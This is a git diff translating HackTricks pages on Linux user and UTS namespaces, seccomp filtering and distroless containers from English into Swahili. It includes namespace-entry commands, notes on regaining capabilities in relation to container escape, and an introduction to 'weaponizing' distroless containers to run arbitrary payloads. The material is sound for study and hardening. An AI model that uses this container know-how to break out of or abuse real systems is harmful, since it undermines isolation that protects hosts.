- Tatizo linaweza kutatuliwa kwa kutumia chaguo la `-f` pamoja na `unshare`. Chaguo hili linafanya `unshare` kuunda mchakato mpya baada ya kuunda namespace mpya ya PID.
|
||||
- Kuendesha `%unshare -fp /bin/bash%` kunahakikisha kwamba amri ya `unshare` yenyewe inakuwa PID 1 katika namespace mpya. `/bin/bash` na watoto wake wanakuwa salama ndani ya namespace hii mpya, kuzuia kuondoka mapema kwa PID 1 na kuruhusu kuteua PID kwa kawaida.
|
||||
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
Kwa kuhakikisha kwamba `unshare` inakimbia na bendera ya `-f`, namespace mpya ya PID inatunzwa kwa usahihi, ikiruhusu `/bin/bash` na michakato yake ya chini kufanya kazi bila kukutana na kosa la kugawa kumbukumbu.
|
||||
|
||||
</details>
|
||||
|
||||
#### Docker
|
||||
|
||||
```bash
|
||||
docker run -ti --name ubuntu1 -v /usr:/ubuntu1 ubuntu bash
|
||||
```
|
||||
Ili kutumia user namespace, Docker daemon inahitaji kuanzishwa na **`--userns-remap=default`**(Katika ubuntu 14.04, hii inaweza kufanywa kwa kubadilisha `/etc/default/docker` na kisha kutekeleza `sudo service docker restart`)
|
||||
|
||||
To use user namespace, Docker daemon needs to be started with **`--userns-remap=default`**(In ubuntu 14.04, this can be done by modifying `/etc/default/docker` and then executing `sudo service docker restart`)
|
||||
|
||||
###  Check which namespace is your process in
|
||||
|
||||
###  Angalia ni namespace ipi mchakato wako uko ndani
|
||||
```bash
|
||||
ls -l /proc/self/ns/user
|
||||
lrwxrwxrwx 1 root root 0 Apr 4 20:57 /proc/self/ns/user -> 'user:[4026531837]'
|
||||
```
|
||||
|
||||
It's possible to check the user map from the docker container with:
|
||||
|
||||
Inawezekana kuangalia ramani ya mtumiaji kutoka kwenye kontena la docker kwa:
|
||||
```bash
|
||||
cat /proc/self/uid_map
|
||||
0 0 4294967295 --> Root is root in host
|
||||
0 231072 65536 --> Root is 231072 userid in host
|
||||
0 0 4294967295 --> Root is root in host
|
||||
0 231072 65536 --> Root is 231072 userid in host
|
||||
```
|
||||
|
||||
Or from the host with:
|
||||
|
||||
Au kutoka kwa mwenyeji na:
|
||||
```bash
|
||||
cat /proc/<pid>/uid_map
|
||||
```
|
||||
|
||||
### Find all User namespaces
|
||||
|
||||
### Pata majina yote ya User
|
||||
```bash
|
||||
sudo find /proc -maxdepth 3 -type l -name user -exec readlink {} \; 2>/dev/null | sort -u
|
||||
# Find the processes with an specific namespace
|
||||
sudo find /proc -maxdepth 3 -type l -name user -exec ls -l {} \; 2>/dev/null | grep <ns-number>
|
||||
```
|
||||
|
||||
### Enter inside a User namespace
|
||||
|
||||
### Ingia ndani ya User namespace
|
||||
```bash
|
||||
nsenter -U TARGET_PID --pid /bin/bash
|
||||
```
|
||||
Pia, unaweza tu **kuingia katika namespace nyingine ya mchakato ikiwa wewe ni root**. Na huwezi **kuingia** katika namespace nyingine **bila deskteta** inayorejelea hiyo (kama `/proc/self/ns/user`).
|
||||
|
||||
Also, you can only **enter in another process namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/user`).
|
||||
|
||||
### Create new User namespace (with mappings)
|
||||
|
||||
### Unda namespace Mpya ya Mtumiaji (ikiwa na ramani)
|
||||
```bash
|
||||
unshare -U [--map-user=<uid>|<name>] [--map-group=<gid>|<name>] [--map-root-user] [--map-current-user]
|
||||
```
|
||||
@ -111,16 +96,14 @@ nobody@ip-172-31-28-169:/home/ubuntu$ #Check how the user is nobody
|
||||
ps -ef | grep bash # The user inside the host is still root, not nobody
|
||||
root 27756 27755 0 21:11 pts/10 00:00:00 /bin/bash
|
||||
```
|
||||
### Kupona Uwezo
|
||||
|
||||
### Recovering Capabilities
|
||||
Katika kesi ya majina ya watumiaji, **wakati jina jipya la mtumiaji linaundwa, mchakato unaoingia kwenye jina hilo unapata seti kamili ya uwezo ndani ya jina hilo**. Uwezo huu unaruhusu mchakato kufanya operesheni zenye mamlaka kama vile **kuunganisha** **safu za faili**, kuunda vifaa, au kubadilisha umiliki wa faili, lakini **tu ndani ya muktadha wa jina lake la mtumiaji**.
|
||||
|
||||
In the case of user namespaces, **when a new user namespace is created, the process that enters the namespace is granted a full set of capabilities within that namespace**. These capabilities allow the process to perform privileged operations such as **mounting** **filesystems**, creating devices, or changing ownership of files, but **only within the context of its user namespace**.
|
||||
|
||||
For example, when you have the `CAP_SYS_ADMIN` capability within a user namespace, you can perform operations that typically require this capability, like mounting filesystems, but only within the context of your user namespace. Any operations you perform with this capability won't affect the host system or other namespaces.
|
||||
Kwa mfano, unapokuwa na uwezo wa `CAP_SYS_ADMIN` ndani ya jina la mtumiaji, unaweza kufanya operesheni ambazo kawaida zinahitaji uwezo huu, kama kuunganisha safu za faili, lakini tu ndani ya muktadha wa jina lako la mtumiaji. Operesheni zozote unazofanya kwa uwezo huu hazitaathiri mfumo wa mwenyeji au majina mengine.
|
||||
|
||||
> [!WARNING]
|
||||
> Therefore, even if getting a new process inside a new User namespace **will give you all the capabilities back** (CapEff: 000001ffffffffff), you actually can **only use the ones related to the namespace** (mount for example) but not every one. So, this on its own is not enough to escape from a Docker container.
|
||||
|
||||
> Hivyo, hata kama kupata mchakato mpya ndani ya jina jipya la Mtumiaji **kutakupa uwezo wote tena** (CapEff: 000001ffffffffff), kwa kweli unaweza **kutumia tu zile zinazohusiana na jina hilo** (kuunganisha kwa mfano) lakini si kila mmoja. Hivyo, hii peke yake haitoshi kutoroka kutoka kwa kontena la Docker.
|
||||
```bash
|
||||
# There are the syscalls that are filtered after changing User namespace with:
|
||||
unshare -UmCpf bash
|
||||
@ -144,5 +127,4 @@ Probando: 0x139 . . . Error
|
||||
Probando: 0x140 . . . Error
|
||||
Probando: 0x141 . . . Error
|
||||
```
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,75 +4,65 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
A UTS (UNIX Time-Sharing System) namespace is a Linux kernel feature that provides i**solation of two system identifiers**: the **hostname** and the **NIS** (Network Information Service) domain name. This isolation allows each UTS namespace to have its **own independent hostname and NIS domain name**, which is particularly useful in containerization scenarios where each container should appear as a separate system with its own hostname.
|
||||
Namespace ya UTS (UNIX Time-Sharing System) ni kipengele cha kernel ya Linux kinachotoa **kujitengea kwa vitambulisho viwili vya mfumo**: **hostname** na **NIS** (Network Information Service) jina la eneo. Kujitengea hii inaruhusu kila namespace ya UTS kuwa na **hostname yake huru na jina la eneo la NIS**, ambayo ni muhimu hasa katika hali za uanzishaji wa kontena ambapo kila kontena linapaswa kuonekana kama mfumo tofauti wenye hostname yake.
|
||||
|
||||
### How it works:
|
||||
|
||||
1. When a new UTS namespace is created, it starts with a **copy of the hostname and NIS domain name from its parent namespace**. This means that, at creation, the new namespace s**hares the same identifiers as its parent**. However, any subsequent changes to the hostname or NIS domain name within the namespace will not affect other namespaces.
|
||||
2. Processes within a UTS namespace **can change the hostname and NIS domain name** using the `sethostname()` and `setdomainname()` system calls, respectively. These changes are local to the namespace and do not affect other namespaces or the host system.
|
||||
3. Processes can move between namespaces using the `setns()` system call or create new namespaces using the `unshare()` or `clone()` system calls with the `CLONE_NEWUTS` flag. When a process moves to a new namespace or creates one, it will start using the hostname and NIS domain name associated with that namespace.
|
||||
1. Wakati namespace mpya ya UTS inaundwa, inaanza na **nakala ya hostname na jina la eneo la NIS kutoka kwa namespace yake ya mzazi**. Hii inamaanisha kwamba, wakati wa uundaji, namespace mpya **inashiriki vitambulisho sawa na mzazi wake**. Hata hivyo, mabadiliko yoyote yanayofuata kwa hostname au jina la eneo la NIS ndani ya namespace hayataathiri namespaces zingine.
|
||||
2. Mchakato ndani ya namespace ya UTS **unaweza kubadilisha hostname na jina la eneo la NIS** kwa kutumia `sethostname()` na `setdomainname()` system calls, mtawalia. Mabadiliko haya ni ya ndani kwa namespace na hayaathiri namespaces zingine au mfumo wa mwenyeji.
|
||||
3. Mchakato unaweza kuhamasishwa kati ya namespaces kwa kutumia `setns()` system call au kuunda namespaces mpya kwa kutumia `unshare()` au `clone()` system calls na bendera ya `CLONE_NEWUTS`. Wakati mchakato unahamia kwenye namespace mpya au kuunda moja, utaanza kutumia hostname na jina la eneo la NIS linalohusishwa na namespace hiyo.
|
||||
|
||||
## Lab:
|
||||
|
||||
### Create different Namespaces
|
||||
|
||||
#### CLI
|
||||
|
||||
```bash
|
||||
sudo unshare -u [--mount-proc] /bin/bash
|
||||
```
|
||||
|
||||
By mounting a new instance of the `/proc` filesystem if you use the param `--mount-proc`, you ensure that the new mount namespace has an **accurate and isolated view of the process information specific to that namespace**.
|
||||
Kwa kuunganisha mfano mpya wa mfumo wa `/proc` ikiwa unatumia param `--mount-proc`, unahakikisha kwamba namespace mpya ya kuunganisha ina **mtazamo sahihi na wa kutengwa wa taarifa za mchakato maalum kwa namespace hiyo**.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
<summary>Kosa: bash: fork: Haiwezekani kugawa kumbukumbu</summary>
|
||||
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
Wakati `unshare` inatekelezwa bila chaguo la `-f`, kosa linakutana kutokana na jinsi Linux inavyoshughulikia namespaces mpya za PID (Kitambulisho cha Mchakato). Maelezo muhimu na suluhisho yameelezwa hapa chini:
|
||||
|
||||
1. **Problem Explanation**:
|
||||
1. **Maelezo ya Tatizo**:
|
||||
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
- Kernel ya Linux inaruhusu mchakato kuunda namespaces mpya kwa kutumia wito wa mfumo wa `unshare`. Hata hivyo, mchakato unaoanzisha uundaji wa namespace mpya ya PID (inayojulikana kama mchakato wa "unshare") hauingii kwenye namespace mpya; ni watoto wake tu wanajumuishwa.
|
||||
- Kuendesha `%unshare -p /bin/bash%` kunaanzisha `/bin/bash` katika mchakato sawa na `unshare`. Kwa hivyo, `/bin/bash` na watoto wake wako katika namespace ya awali ya PID.
|
||||
- Mchakato wa kwanza wa mtoto wa `/bin/bash` katika namespace mpya unakuwa PID 1. Wakati mchakato huu unapoondoka, unachochea usafishaji wa namespace ikiwa hakuna mchakato mwingine, kwani PID 1 ina jukumu maalum la kupokea mchakato wa yatima. Kernel ya Linux itazima ugawaji wa PID katika namespace hiyo.
|
||||
|
||||
2. **Consequence**:
|
||||
2. **Matokeo**:
|
||||
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
- Kuondoka kwa PID 1 katika namespace mpya kunasababisha usafishaji wa bendera ya `PIDNS_HASH_ADDING`. Hii inasababisha kazi ya `alloc_pid` kushindwa kugawa PID mpya wakati wa kuunda mchakato mpya, ikitoa kosa la "Haiwezekani kugawa kumbukumbu".
|
||||
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
3. **Suluhisho**:
|
||||
- Tatizo linaweza kutatuliwa kwa kutumia chaguo la `-f` pamoja na `unshare`. Chaguo hili linafanya `unshare` kuunda mchakato mpya baada ya kuunda namespace mpya ya PID.
|
||||
- Kuendesha `%unshare -fp /bin/bash%` kunahakikisha kwamba amri ya `unshare` yenyewe inakuwa PID 1 katika namespace mpya. `/bin/bash` na watoto wake wanajumuishwa salama ndani ya namespace hii mpya, kuzuia kuondoka mapema kwa PID 1 na kuruhusu ugawaji wa PID wa kawaida.
|
||||
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
Kwa kuhakikisha kwamba `unshare` inatekelezwa na bendera ya `-f`, namespace mpya ya PID inatunzwa kwa usahihi, ikiruhusu `/bin/bash` na mchakato wake wa chini kufanya kazi bila kukutana na kosa la ugawaji wa kumbukumbu.
|
||||
|
||||
</details>
|
||||
|
||||
#### Docker
|
||||
|
||||
```bash
|
||||
docker run -ti --name ubuntu1 -v /usr:/ubuntu1 ubuntu bash
|
||||
```
|
||||
|
||||
###  Check which namespace is your process in
|
||||
|
||||
###  Angalia ni namespace ipi mchakato wako uko ndani
|
||||
```bash
|
||||
ls -l /proc/self/ns/uts
|
||||
lrwxrwxrwx 1 root root 0 Apr 4 20:49 /proc/self/ns/uts -> 'uts:[4026531838]'
|
||||
```
|
||||
|
||||
### Find all UTS namespaces
|
||||
|
||||
### Pata majina yote ya UTS
|
||||
```bash
|
||||
sudo find /proc -maxdepth 3 -type l -name uts -exec readlink {} \; 2>/dev/null | sort -u
|
||||
# Find the processes with an specific namespace
|
||||
sudo find /proc -maxdepth 3 -type l -name uts -exec ls -l {} \; 2>/dev/null | grep <ns-number>
|
||||
```
|
||||
|
||||
### Enter inside an UTS namespace
|
||||
|
||||
### Ingia ndani ya UTS namespace
|
||||
```bash
|
||||
nsenter -u TARGET_PID --pid /bin/bash
|
||||
```
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,16 +4,15 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
**Seccomp**, standing for Secure Computing mode, is a security feature of the **Linux kernel designed to filter system calls**. It restricts processes to a limited set of system calls (`exit()`, `sigreturn()`, `read()`, and `write()` for already-open file descriptors). If a process tries to call anything else, it gets terminated by the kernel using SIGKILL or SIGSYS. This mechanism doesn't virtualize resources but isolates the process from them.
|
||||
**Seccomp**, inamaanisha Hali ya Usalama wa Kompyuta, ni kipengele cha usalama cha **kernel ya Linux kilichoundwa kuchuja wito wa mfumo**. Inapunguza michakato kwa seti ndogo ya wito wa mfumo (`exit()`, `sigreturn()`, `read()`, na `write()` kwa viashiria vya faili vilivyo wazi tayari). Ikiwa mchakato unajaribu kuita chochote kingine, unauawa na kernel kwa kutumia SIGKILL au SIGSYS. Mekanism hii haitengenezi rasilimali lakini inatenga mchakato kutoka kwao.
|
||||
|
||||
There are two ways to activate seccomp: through the `prctl(2)` system call with `PR_SET_SECCOMP`, or for Linux kernels 3.17 and above, the `seccomp(2)` system call. The older method of enabling seccomp by writing to `/proc/self/seccomp` has been deprecated in favor of `prctl()`.
|
||||
Kuna njia mbili za kuanzisha seccomp: kupitia wito wa mfumo `prctl(2)` na `PR_SET_SECCOMP`, au kwa kernel za Linux 3.17 na juu, wito wa mfumo `seccomp(2)`. Njia ya zamani ya kuwezesha seccomp kwa kuandika kwenye `/proc/self/seccomp` imeondolewa kwa ajili ya `prctl()`.
|
||||
|
||||
An enhancement, **seccomp-bpf**, adds the capability to filter system calls with a customizable policy, using Berkeley Packet Filter (BPF) rules. This extension is leveraged by software such as OpenSSH, vsftpd, and the Chrome/Chromium browsers on Chrome OS and Linux for flexible and efficient syscall filtering, offering an alternative to the now unsupported systrace for Linux.
|
||||
Uboreshaji, **seccomp-bpf**, unongeza uwezo wa kuchuja wito wa mfumo kwa sera inayoweza kubadilishwa, kwa kutumia sheria za Berkeley Packet Filter (BPF). Kupanua hii inatumika na programu kama OpenSSH, vsftpd, na vivinjari vya Chrome/Chromium kwenye Chrome OS na Linux kwa kuchuja syscall kwa njia rahisi na yenye ufanisi, ikitoa mbadala kwa systrace ambayo sasa haisaidiwi kwa Linux.
|
||||
|
||||
### **Original/Strict Mode**
|
||||
|
||||
In this mode Seccomp **only allow the syscalls** `exit()`, `sigreturn()`, `read()` and `write()` to already-open file descriptors. If any other syscall is made, the process is killed using SIGKILL
|
||||
|
||||
Katika hali hii Seccomp **inaruhusu tu syscalls** `exit()`, `sigreturn()`, `read()` na `write()` kwa viashiria vya faili vilivyo wazi tayari. Ikiwa syscall nyingine yoyote inafanywa, mchakato unauawa kwa kutumia SIGKILL.
|
||||
```c:seccomp_strict.c
|
||||
#include <fcntl.h>
|
||||
#include <stdio.h>
|
||||
@ -27,29 +26,27 @@ In this mode Seccomp **only allow the syscalls** `exit()`, `sigreturn()`, `read(
|
||||
|
||||
int main(int argc, char **argv)
|
||||
{
|
||||
int output = open("output.txt", O_WRONLY);
|
||||
const char *val = "test";
|
||||
int output = open("output.txt", O_WRONLY);
|
||||
const char *val = "test";
|
||||
|
||||
//enables strict seccomp mode
|
||||
printf("Calling prctl() to set seccomp strict mode...\n");
|
||||
prctl(PR_SET_SECCOMP, SECCOMP_MODE_STRICT);
|
||||
//enables strict seccomp mode
|
||||
printf("Calling prctl() to set seccomp strict mode...\n");
|
||||
prctl(PR_SET_SECCOMP, SECCOMP_MODE_STRICT);
|
||||
|
||||
//This is allowed as the file was already opened
|
||||
printf("Writing to an already open file...\n");
|
||||
write(output, val, strlen(val)+1);
|
||||
//This is allowed as the file was already opened
|
||||
printf("Writing to an already open file...\n");
|
||||
write(output, val, strlen(val)+1);
|
||||
|
||||
//This isn't allowed
|
||||
printf("Trying to open file for reading...\n");
|
||||
int input = open("output.txt", O_RDONLY);
|
||||
//This isn't allowed
|
||||
printf("Trying to open file for reading...\n");
|
||||
int input = open("output.txt", O_RDONLY);
|
||||
|
||||
printf("You will not see this message--the process will be killed first\n");
|
||||
printf("You will not see this message--the process will be killed first\n");
|
||||
}
|
||||
```
|
||||
|
||||
### Seccomp-bpf
|
||||
|
||||
This mode allows **filtering of system calls using a configurable policy** implemented using Berkeley Packet Filter rules.
|
||||
|
||||
Hali hii inaruhusu **kuchuja wito za mfumo kwa kutumia sera inayoweza kubadilishwa** inayotekelezwa kwa kutumia sheria za Berkeley Packet Filter.
|
||||
```c:seccomp_bpf.c
|
||||
#include <seccomp.h>
|
||||
#include <unistd.h>
|
||||
@ -60,99 +57,88 @@ This mode allows **filtering of system calls using a configurable policy** imple
|
||||
//gcc seccomp_bpf.c -o seccomp_bpf -lseccomp
|
||||
|
||||
void main(void) {
|
||||
/* initialize the libseccomp context */
|
||||
scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_KILL);
|
||||
/* initialize the libseccomp context */
|
||||
scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_KILL);
|
||||
|
||||
/* allow exiting */
|
||||
printf("Adding rule : Allow exit_group\n");
|
||||
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group), 0);
|
||||
/* allow exiting */
|
||||
printf("Adding rule : Allow exit_group\n");
|
||||
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group), 0);
|
||||
|
||||
/* allow getting the current pid */
|
||||
//printf("Adding rule : Allow getpid\n");
|
||||
//seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(getpid), 0);
|
||||
/* allow getting the current pid */
|
||||
//printf("Adding rule : Allow getpid\n");
|
||||
//seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(getpid), 0);
|
||||
|
||||
printf("Adding rule : Deny getpid\n");
|
||||
seccomp_rule_add(ctx, SCMP_ACT_ERRNO(EBADF), SCMP_SYS(getpid), 0);
|
||||
/* allow changing data segment size, as required by glibc */
|
||||
printf("Adding rule : Allow brk\n");
|
||||
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(brk), 0);
|
||||
printf("Adding rule : Deny getpid\n");
|
||||
seccomp_rule_add(ctx, SCMP_ACT_ERRNO(EBADF), SCMP_SYS(getpid), 0);
|
||||
/* allow changing data segment size, as required by glibc */
|
||||
printf("Adding rule : Allow brk\n");
|
||||
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(brk), 0);
|
||||
|
||||
/* allow writing up to 512 bytes to fd 1 */
|
||||
printf("Adding rule : Allow write upto 512 bytes to FD 1\n");
|
||||
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(write), 2,
|
||||
SCMP_A0(SCMP_CMP_EQ, 1),
|
||||
SCMP_A2(SCMP_CMP_LE, 512));
|
||||
/* allow writing up to 512 bytes to fd 1 */
|
||||
printf("Adding rule : Allow write upto 512 bytes to FD 1\n");
|
||||
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(write), 2,
|
||||
SCMP_A0(SCMP_CMP_EQ, 1),
|
||||
SCMP_A2(SCMP_CMP_LE, 512));
|
||||
|
||||
/* if writing to any other fd, return -EBADF */
|
||||
printf("Adding rule : Deny write to any FD except 1 \n");
|
||||
seccomp_rule_add(ctx, SCMP_ACT_ERRNO(EBADF), SCMP_SYS(write), 1,
|
||||
SCMP_A0(SCMP_CMP_NE, 1));
|
||||
/* if writing to any other fd, return -EBADF */
|
||||
printf("Adding rule : Deny write to any FD except 1 \n");
|
||||
seccomp_rule_add(ctx, SCMP_ACT_ERRNO(EBADF), SCMP_SYS(write), 1,
|
||||
SCMP_A0(SCMP_CMP_NE, 1));
|
||||
|
||||
/* load and enforce the filters */
|
||||
printf("Load rules and enforce \n");
|
||||
seccomp_load(ctx);
|
||||
seccomp_release(ctx);
|
||||
//Get the getpid is denied, a weird number will be returned like
|
||||
//this process is -9
|
||||
printf("this process is %d\n", getpid());
|
||||
/* load and enforce the filters */
|
||||
printf("Load rules and enforce \n");
|
||||
seccomp_load(ctx);
|
||||
seccomp_release(ctx);
|
||||
//Get the getpid is denied, a weird number will be returned like
|
||||
//this process is -9
|
||||
printf("this process is %d\n", getpid());
|
||||
}
|
||||
```
|
||||
## Seccomp katika Docker
|
||||
|
||||
## Seccomp in Docker
|
||||
|
||||
**Seccomp-bpf** is supported by **Docker** to restrict the **syscalls** from the containers effectively decreasing the surface area. You can find the **syscalls blocked** by **default** in [https://docs.docker.com/engine/security/seccomp/](https://docs.docker.com/engine/security/seccomp/) and the **default seccomp profile** can be found here [https://github.com/moby/moby/blob/master/profiles/seccomp/default.json](https://github.com/moby/moby/blob/master/profiles/seccomp/default.json).\
|
||||
You can run a docker container with a **different seccomp** policy with:
|
||||
|
||||
**Seccomp-bpf** inasaidiwa na **Docker** kupunguza **syscalls** kutoka kwa kontena kwa ufanisi na kupunguza eneo la hatari. Unaweza kupata **syscalls zilizozuiwa** kwa **default** katika [https://docs.docker.com/engine/security/seccomp/](https://docs.docker.com/engine/security/seccomp/) na **profaili ya seccomp ya default** inaweza kupatikana hapa [https://github.com/moby/moby/blob/master/profiles/seccomp/default.json](https://github.com/moby/moby/blob/master/profiles/seccomp/default.json).\
|
||||
Unaweza kuendesha kontena la docker na sera ya **seccomp** tofauti kwa:
|
||||
```bash
|
||||
docker run --rm \
|
||||
-it \
|
||||
--security-opt seccomp=/path/to/seccomp/profile.json \
|
||||
hello-world
|
||||
-it \
|
||||
--security-opt seccomp=/path/to/seccomp/profile.json \
|
||||
hello-world
|
||||
```
|
||||
|
||||
If you want for example to **forbid** a container of executing some **syscall** like `uname` you could download the default profile from [https://github.com/moby/moby/blob/master/profiles/seccomp/default.json](https://github.com/moby/moby/blob/master/profiles/seccomp/default.json) and just **remove the `uname` string from the list**.\
|
||||
If you want to make sure that **some binary doesn't work inside a a docker container** you could use strace to list the syscalls the binary is using and then forbid them.\
|
||||
In the following example the **syscalls** of `uname` are discovered:
|
||||
|
||||
Ikiwa unataka kwa mfano **kuzuia** kontena kutekeleza **syscall** kama `uname` unaweza kupakua profaili ya default kutoka [https://github.com/moby/moby/blob/master/profiles/seccomp/default.json](https://github.com/moby/moby/blob/master/profiles/seccomp/default.json) na tu **ondoa string ya `uname` kutoka kwenye orodha**.\
|
||||
Ikiwa unataka kuhakikisha kwamba **binary fulani haifanyi kazi ndani ya kontena la docker** unaweza kutumia strace kuorodhesha syscalls ambazo binary inatumia na kisha kuzikataa.\
|
||||
Katika mfano ufuatao **syscalls** za `uname` zinagunduliwa:
|
||||
```bash
|
||||
docker run -it --security-opt seccomp=default.json modified-ubuntu strace uname
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> If you are using **Docker just to launch an application**, you can **profile** it with **`strace`** and **just allow the syscalls** it needs
|
||||
> Ikiwa unatumia **Docker kuzindua programu tu**, unaweza **kuunda profaili** yake kwa **`strace`** na **kuruhusu tu syscalls** inazohitaji
|
||||
|
||||
### Example Seccomp policy
|
||||
### Mfano wa sera ya Seccomp
|
||||
|
||||
[Example from here](https://sreeninet.wordpress.com/2016/03/06/docker-security-part-2docker-engine/)
|
||||
|
||||
To illustrate Seccomp feature, let’s create a Seccomp profile disabling “chmod” system call as below.
|
||||
[Mfano kutoka hapa](https://sreeninet.wordpress.com/2016/03/06/docker-security-part-2docker-engine/)
|
||||
|
||||
Ili kuonyesha kipengele cha Seccomp, hebu tuunde profaili ya Seccomp inayozuia wito wa mfumo wa “chmod” kama ilivyo hapa chini.
|
||||
```json
|
||||
{
|
||||
"defaultAction": "SCMP_ACT_ALLOW",
|
||||
"syscalls": [
|
||||
{
|
||||
"name": "chmod",
|
||||
"action": "SCMP_ACT_ERRNO"
|
||||
}
|
||||
]
|
||||
"defaultAction": "SCMP_ACT_ALLOW",
|
||||
"syscalls": [
|
||||
{
|
||||
"name": "chmod",
|
||||
"action": "SCMP_ACT_ERRNO"
|
||||
}
|
||||
]
|
||||
}
|
||||
```
|
||||
|
||||
In the above profile, we have set default action to “allow” and created a black list to disable “chmod”. To be more secure, we can set default action to drop and create a white list to selectively enable system calls.\
|
||||
Following output shows the “chmod” call returning error because its disabled in the seccomp profile
|
||||
|
||||
Katika wasifu hapo juu, tumepanga hatua ya default kuwa "kuruhusu" na kuunda orodha ya mblack ili kuzima "chmod". Ili kuwa salama zaidi, tunaweza kuweka hatua ya default kuwa kuacha na kuunda orodha ya nyeupe ili kuwezesha simu za mfumo kwa kuchagua.\
|
||||
Matokeo yafuatayo yanaonyesha wito wa "chmod" ukirudisha kosa kwa sababu umezimwa katika wasifu wa seccomp.
|
||||
```bash
|
||||
$ docker run --rm -it --security-opt seccomp:/home/smakam14/seccomp/profile.json busybox chmod 400 /etc/hosts
|
||||
chmod: /etc/hosts: Operation not permitted
|
||||
```
|
||||
|
||||
Following output shows the “docker inspect” displaying the profile:
|
||||
|
||||
Ifuatayo ni matokeo yanayoonyesha “docker inspect” ikionyesha wasifu:
|
||||
```json
|
||||
"SecurityOpt": [
|
||||
"seccomp:{\"defaultAction\":\"SCMP_ACT_ALLOW\",\"syscalls\":[{\"name\":\"chmod\",\"action\":\"SCMP_ACT_ERRNO\"}]}"
|
||||
]
|
||||
"seccomp:{\"defaultAction\":\"SCMP_ACT_ALLOW\",\"syscalls\":[{\"name\":\"chmod\",\"action\":\"SCMP_ACT_ERRNO\"}]}"
|
||||
]
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,27 +4,27 @@
|
||||
|
||||
## What is Distroless
|
||||
|
||||
A distroless container is a type of container that **contains only the necessary dependencies to run a specific application**, without any additional software or tools that are not required. These containers are designed to be as **lightweight** and **secure** as possible, and they aim to **minimize the attack surface** by removing any unnecessary components.
|
||||
Konteina isiyo na mfumo wa uendeshaji ni aina ya kontena ambayo **ina viambatisho muhimu tu kuendesha programu maalum**, bila programu au zana za ziada ambazo hazihitajiki. Kontena hizi zimeundwa kuwa **nyepesi** na **salama** kadri iwezekanavyo, na zina lengo la **kupunguza uso wa shambulio** kwa kuondoa vipengele visivyohitajika.
|
||||
|
||||
Distroless containers are often used in **production environments where security and reliability are paramount**.
|
||||
Konteina zisizo na mfumo wa uendeshaji mara nyingi hutumiwa katika **mazingira ya uzalishaji ambapo usalama na uaminifu ni muhimu**.
|
||||
|
||||
Some **examples** of **distroless containers** are:
|
||||
Baadhi ya **mfano** wa **konteina zisizo na mfumo wa uendeshaji** ni:
|
||||
|
||||
- Provided by **Google**: [https://console.cloud.google.com/gcr/images/distroless/GLOBAL](https://console.cloud.google.com/gcr/images/distroless/GLOBAL)
|
||||
- Provided by **Chainguard**: [https://github.com/chainguard-images/images/tree/main/images](https://github.com/chainguard-images/images/tree/main/images)
|
||||
- Iliyotolewa na **Google**: [https://console.cloud.google.com/gcr/images/distroless/GLOBAL](https://console.cloud.google.com/gcr/images/distroless/GLOBAL)
|
||||
- Iliyotolewa na **Chainguard**: [https://github.com/chainguard-images/images/tree/main/images](https://github.com/chainguard-images/images/tree/main/images)
|
||||
|
||||
## Weaponizing Distroless
|
||||
|
||||
The goal of weaponize a distroless container is to be able to **execute arbitrary binaries and payloads even with the limitations** implied by **distroless** (lack of common binaries in the system) and also protections commonly found in containers such as **read-only** or **no-execute** in `/dev/shm`.
|
||||
Lengo la kuunda silaha kutoka kwa kontena isiyo na mfumo wa uendeshaji ni kuwa na uwezo wa **kutekeleza binaries na payloads za kiholela hata na vikwazo** vinavyotokana na **distroless** (ukosefu wa binaries za kawaida katika mfumo) na pia ulinzi unaopatikana mara nyingi katika kontena kama **kusoma tu** au **hakuna utekelezaji** katika `/dev/shm`.
|
||||
|
||||
### Through memory
|
||||
|
||||
Coming at some point of 2023...
|
||||
